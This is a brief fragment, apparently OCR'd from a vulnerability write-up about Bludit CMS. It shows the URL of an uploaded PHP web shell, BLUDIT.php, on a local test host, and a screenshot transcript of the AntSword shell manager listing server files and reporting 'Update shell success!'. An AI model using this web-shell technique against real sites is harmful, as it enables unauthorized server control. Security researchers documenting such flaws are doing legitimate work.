 Access http://127.0.0.1/bl-content/uploads/BLUDIT.php to get the getshell
AntSword
AntSword Data Edit Window
127.0.0.1 127.0.0.1 127.0.0.1 127.0.0.1 127.0.0.1
Folders
Files (4)
New UP Refresh Home Bookmark D:/phpstudy_pro/WWW/bl-content/uploads/
Name Time Size Attr
C:/
D:/
phpstudy_pro
WWW
bl-content
uploads
pages
profiles
thumbnails
pages 2020-06-28 01:01:16 0 b 0777
profiles 2020-06-28 01:01:16 0 b 0777
thumbnails 2020-06-28 01:01:16 0 b 0777
BLUDIT.php 2020-06-28 01:01:16 27 b 0666
Success
Update shell success!
Tasks